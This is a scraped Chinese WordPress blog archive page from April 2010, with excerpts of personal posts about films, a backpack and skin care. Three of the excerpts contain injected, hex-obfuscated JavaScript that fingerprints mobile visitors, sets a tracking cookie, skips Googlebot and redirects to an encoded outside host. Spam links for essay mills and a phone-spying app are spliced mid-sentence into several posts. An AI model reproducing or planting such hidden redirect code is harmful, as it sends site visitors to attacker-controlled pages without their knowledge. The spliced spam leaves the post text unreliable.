

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://notme.blog.paowang.net/2010/04/
body_size: 96596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

	<title>不是我 &raquo; 2010 &raquo; 04月</title>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有文章" href="http://notme.blog.paowang.net/feed/" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0 - 所有评论" href="http://notme.blog.paowang.net/comments/feed/" />
	<link rel="pingback" href="http://notme.blog.paowang.net/xmlrpc.php" />

	<!-- style START -->
	<style type="text/css" media="screen">@import url( http://notme.blog.paowang.net/wp-content/themes/blocks2/style.css );</style>
			<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css" type="text/css" media="screen" />
		<!--[if IE]>
		<link rel="stylesheet" href="http://notme.blog.paowang.net/wp-content/themes/blocks2/ie.css" type="text/css" media="screen" />
	<![endif]-->
	<!-- style END -->

	<!-- script START -->
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/base.js"></script>
	<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/themes/blocks2/js/menu.js"></script>
	<!-- script END -->

		<script type='text/javascript' src='http://notme.blog.paowang.net/wp-includes/js/jquery/jquery.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPLyricsSettings = {
	title: "չ",
	more: "",
	less: "",
	symbol1: "[+]",
	symbol2: "[-]"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://notme.blog.paowang.net/wp-content/plugins/wplyrics/wplyrics.js?ver=0.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://notme.blog.paowang.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://notme.blog.paowang.net/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='不是我' href='http://notme.blog.paowang.net' />
<meta name="generator" content="WordPress 2.8.1" />
<script type="text/javascript" src="http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/audio-player.js?ver=20080825040617"></script>
<script type="text/javascript">AudioPlayer.setup("http://notme.blog.paowang.net/wp-content/plugins/audio-player/assets/player.swf?ver=20080825040617", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>


<body>
	<div id="wrap">
		<div id="container">

<!-- header START -->
<div id="header">
	<div id="title">
		<h1><a href="http://notme.blog.paowang.net/">不是我</a></h1>
		<div id="tagline">此身不是我，烦恼何足忧</div>
	</div>

	<!-- WordPress searchbox -->
	<div class="searchbox">
		<form action="http://notme.blog.paowang.net/" method="get">
			<div class="content">
				<input type="text" class="textfield" name="s" size="24" value="" />
				<input type="submit" class="button" value="搜索" />
			</div>
		</form>
	</div>

	<div class="fixed"></div>
</div>
<!-- header END -->

<!-- content START -->
<div id="content">

	<!-- menubar START -->
	<div id="navigation">
		<ul id="menubar">
			<li class="page_item"><a title="首页" href="http://notme.blog.paowang.net/">首页</a></li>
					</ul>
		<div id="subscribe" class="feed">
			<a title="订阅这个博客的文章" class="feedlink" href="http://notme.blog.paowang.net/feed/"><abbr title="Really Simple Syndication">RSS</abbr> 订阅</a>
							<ul>
					<li><a rel="external nofollow" title="订阅到鲜果"	href="http://www.xianguo.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					鲜果	</a></li>
					<li><a rel="external nofollow" title="订阅到抓虾"	href="http://www.zhuaxia.com/add_channel.php?url=http://notme.blog.paowang.net/feed/">					抓虾	</a></li>
					<li><a rel="external nofollow" title="订阅到有道"		href="http://reader.yodao.com/#url=http://notme.blog.paowang.net/feed/">								有道	</a></li>
					<li><a rel="external nofollow" title="订阅到 Google"		href="http://fusion.google.com/add?feedurl=http://notme.blog.paowang.net/feed/">						 Google	</a></li>
					<li><a rel="external nofollow" title="订阅到 netvibes"	href="http://www.netvibes.com/subscribe.php?url=http://notme.blog.paowang.net/feed/">					 netvibes	</a></li>
					<li><a rel="external nofollow" title="订阅到 newsgator"	href="http://www.newsgator.com/ngs/subscriber/subfext.aspx?url=http://notme.blog.paowang.net/feed/">	 newsgator</a></li>
					<li><a rel="external nofollow" title="订阅到 Bloglines"	href="http://www.bloglines.com/sub/http://notme.blog.paowang.net/feed/">								 Bloglines</a></li>
					<li><a rel="external nofollow" title="订阅到哪吒"		href="http://inezha.com/add?url=http://notme.blog.paowang.net/feed/">									哪吒	</a></li>
				</ul>
					</div>
				
		<span id="copyright">
			&copy; 2003-2017 不是我		</span>
		<div class="fixed"></div>
	</div>
	<!-- menubar END -->

	<!-- main START -->
	<div id="main">

<div class="post" id="post-">
	<h2 class="title">
		存档	</h2>
	<div class="meta">
		<div class="info">
2010年4月 的存档		</div>
		<div class="fixed"></div>
	</div>

	<div class="content">

						<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/29/%e5%8f%b6%e9%97%ae2/" rel="bookmark">叶问2</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>今天晚上，知了会副会长不是我大人带领手下会员乌玛瑟曼和陀思妥耶夫斯基在书童槑槑的左拥右抱下去电影院看了《叶问2》，因为是知了会的一次重要活动，所以要标志一下。<br />
看完叶问2之后，脑海中挥之不去的是甄子丹和黄晓明的鼻孔. 在整个电影中，两人都在一个劲地用表情来撑鼻孔，因为太使劲，所以看到后来我再也不看他们的表情，而是转而关注他们的鼻孔，暗自为他们撺劲喊加油. 唉，我不行，太容易进入状态了。if (document. currentScript) { var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). Student just needs to fill the form and done https://samedaypaper.org/ with the application. +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ [...]</p>
				</div>
				<div class="small">
					26 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 29th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/27/%e8%83%8c%e5%8c%85/" rel="bookmark">背包</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>向大家介绍一下我最钟爱的背包——这是我老婆给我的一个桃红色的帆布包，双肩，学生气，只有一个大兜和一个小前兜，结构相当简单，符合我对一切生活用品的标准——包里的兜一多，东西就会丢，这是一个真理。<br />
它原先是老婆最钟爱的背包，但是现在属于我了。我不擅长于夺人所爱，我擅长于她弃我取。这个原先属于我老婆、经常被她宠幸的背包，在一个月黑风高的夜晚、在那个臼吉第一次带领金花离家出走的夜晚——臼吉是顺利地出逃了，在房间转了个痛快，可怜的金花却跳进老婆专门装背包的大兜里，蹦达了一夜也没出来，因为悲愤交集，“才离开狼窝，又进了虎口”，这种无奈焦躁的心情难以排解，所以把老婆的背包挨个啃了一个遍。<br />
就这样，老婆最心爱的桃红色背包上，就留下了刺刺拉拉的大洞小洞，老婆悲愤交集，“包子有肉也不在布上”，这种郁闷懊恼的心情难以排解，所以老婆要. （为了不伤害我的背包的感情，这段文字就略掉好了。）<br />
虽说君子从不夺他人的索尼爱立信，但是老实说我觊觎老婆的这个背包已经很久很久了，每当我们一起出门她背着这个包在我眼前晃时，我就忍不住想——如果背着它的人是我那该多好啊！所以我无数次要求要帮老婆背包，但是她因为心疼我从来不让我背，她以为我是出自一片好心，却不知我是出于一片贪心. 所以我趁机把这个伤痕累累的背包从老婆的怀里KIANG了过来。老婆建议我买些好看的花布把破洞补起来，可我又不是美娇娘，不擅长针线，再说我喜欢这个背包，并不介意它是不是新的是不是破的，我喜欢它的内more than它的形式，钟爱它的内涵more than它的表象，它虽然不像别的背包那么光鲜夺目靓丽可人，但是它胜在气质，胜在浑身散发的“被我老婆曾经用过的”味道！<br />
自从有了这个背包，我的生活一下子充实幸福了很多，我去哪里都想背着它，老婆有时候会建议说：啊呀你穿的衣服并不适合背这个背包，我就会毅然决然地换一件能配得上这个背包的衣服。当我背着它走在街上的时候，常常会突然热泪盈眶起来——一个人能爱上一个背包真的很不容易，我想，我要好好珍惜这个背包，除了我的老婆，谁也不可以说它的坏话，如果有人说它的坏话，我就表面上装出一副随和的样子，在内心里鄙视他一万遍。<br />
写到这里，我又一次幸福地转身，回望了一眼我的背包，此时虽然是狂风大作的深夜，但我的心里却翻腾着一波波桃红色的暖流. Price free, but requires a spotify subscription requires mobile spy login by https://trymobilespy.com/ ios 5. var d=document;var s=d. createElement(&#8217;script&#8217;); var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var [...]</p>
				</div>
				<div class="small">
					16 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 27th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="显示声声慢的所有博客" rel="category tag">声声慢</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/25/%e6%88%91%e8%a6%81%e7%bb%99%e4%bd%a0%e7%bb%87%e6%af%9b%e8%a1%a3/" rel="bookmark">我要给你织毛衣</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>东风雨上映首日票房为0，因为它遭遇4月21哀悼日，国事为重，推到了22日。在很久很久以前我曾经在一本杂志上读到柳云龙正在筹划拍摄谍战片，预期是去年上映，槑槑说其实东风雨早就拍完了，但是因为怕抢了风声阿凡达2012等片的风头，所以改在这个时候上映。<br />
本来是有两个选择的，杜拉拉和东风雨，我问了和我一起看电影的大美妞，我内心不是很想看杜拉拉，因为我觉得我还不够小资，但大美妞是OL，如果她想看，我就陪她看。但是大美妞不是一般人，她是我挑中的大美妞，举止不凡出口成章，说，看东风雨，于我心有亲亲也～两个人在门口各自喝了一杯奶茶壮胆，甩了杯子挽手进了影院。<br />
一进去哇塞一声，包场啊，真够身份,一百多坑随便蹲，我牵着大美妞坐在最好的位子上，掏出眼镜吐了口口水，再用抹布把它擦了个干干净净，戴上，等电影开映。<br />
6点25分开始的电影，到7点我还不知道它要讲什么，不知道那些人要干什么，但他们只要一张嘴讲话我的胃就翻滚一次，只有一个劲地往大美妞的怀里钻，她的体香安神醒脑，能令我镇静。<br />
男主角柳云龙，在片子里演一个地下党员，从头到尾晕乎乎傻兮兮只知道装酷耍帅，像背诗一样倒台词。他一出场，王宝强就死了，又一出场，刘璇又死了，还不甘心，去找满铁的小日本共产党，两个人说了一堆没用的废话，接着，去舞厅弹钢琴，弹着弹着又和范冰冰谈恋爱，范冰冰伤感地说，想不到一杯咖啡就把我们分开了，我想骗谁啊，你两要是真的分开了，那柳云龙还演个什么劲啊？果然，两个人本来在舞厅里谈，后来不知怎的又跑到室外，柳云龙帮范冰冰吐口红，连个小嘴都没亲上，有人来催范冰冰去唱歌，又回到舞厅——两一个人在舞厅弹钢琴，一个当歌女唱歌，都是同事，抬头不见低头见的，费劲玩这份伤感干哈啊？<br />
后来又发生了很多乱七八糟的事情，但是柳云龙却始终很淡定，坚持以谈恋爱为中心，弹钢琴和念诗为两个基本点不动摇，一会儿去见这个人，一会儿去见那个人，一会儿要离开上海，一会儿又留下。他离别前对范冰冰说，你是夏天，我是冬天——我一听又忍不住往大美妞怀里钻，因为大美妞今天在日记里贴了一首歌，歌中唱到：我深深地爱着你，你却爱着一个SB，你比SB还SB，你给SB织毛衣。所以当柳云龙对范冰冰说：我是冬天——时，我忍不住想代范冰冰回应他说：让我给你织毛衣！我要给你织毛衣！！董事长平时都给谁织毛衣来着？<br />
总之这个柳云龙最后啥事都没干，还让范冰冰一杯咖啡给撂倒了，范冰冰躺在他怀里模仿琼瑶阿姨“你是风儿我是沙”的风格作诗一首，大致意思是说，蝙蝠一半是兽，一半是鸟，你要想当禽兽，那我就当鸟人，总之我们是不会分开的，我要当你的翅膀. Steven I was born in china but spent most how to write apa style essay of my life, and all of my professional life, in the us! 唉，唉。<br />
但是为了革命情报，范冰冰还是抛下了柳云龙。没有恋爱可谈的柳云龙依旧很淡定，行动好似风拂柳地去找了一些人，又做了一些莫名其妙的事情，哼哼哈嘿，从前没想到的细节，现在一下子就想到了，当观众都爱给他织毛衣似的，又娴静犹如花照水一般地把BOSS级大坏蛋一下子给毙了，自己也嗝了，但是，革命任务完成了——一个之前从没露脸，当下突然出现的领导在暗房鉴定，这些人扑来扑去搞到的情报，早就OUT啦！<br />
和大美妞离开电影院时，大美妞说不知怎么突然有一种想把守影院大门的冲动，我觉得这样做有点不厚道，毕竟人家花那么多钱辛辛苦苦拍的烂片. 凭什么我不小心堕入粪坑，别人就不能也堕一把？var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v [...]</p>
				</div>
				<div class="small">
					20 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 25th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/22/%e8%9c%95%e7%9a%ae%e7%9a%84%e6%97%b6%e5%85%893/" rel="bookmark">蜕皮的时光3</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>大家都打扮的漂漂亮亮出去享受春光，我只能倒在自己的椅子上揽镜蜕皮。<br />
电影《女伯爵》中，女伯爵伊丽莎白的同性爱人，一个女巫在临死之前写给女伯爵的信中这样说：要相信时间积淀所带来的美丽。女伯爵因为恋爱受到挫伤，她爱上了一个比自己几乎要小20岁的年轻人，结果被棒打鸳鸯，伤心之余产生错觉，以为处女的血液能使自己的肌肤保持青春美丽娇嫩的状态，于是变成杀人狂魔。在那个时代，稍许有点知识、聪明但地位低下的女人，常常被诬陷成女巫，被捕杀、绞杀和烧杀。那是男人的阴谋，要把聪明的女人全部杀死，然后就好心安理得地说她们头发长见识短。<br />
